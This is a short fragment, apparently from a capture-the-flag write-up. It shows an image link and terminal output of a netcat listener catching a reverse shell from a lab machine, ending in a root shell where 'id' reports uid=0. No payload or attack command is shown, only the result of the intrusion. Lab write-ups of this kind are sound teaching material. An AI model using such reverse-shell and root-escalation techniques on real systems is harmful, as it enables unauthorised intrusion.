 listening on [any] 9000 ...
connect to [10.10.14.135] from (UNKNOWN) [10.10.11.208] 35560
#
#
name>")
#
#
#
# ls
full-checkup.sh
# uid
/bin/sh: 2: uid: not found
# id
uid=0(root) gid=0(root) groups=0(root)
#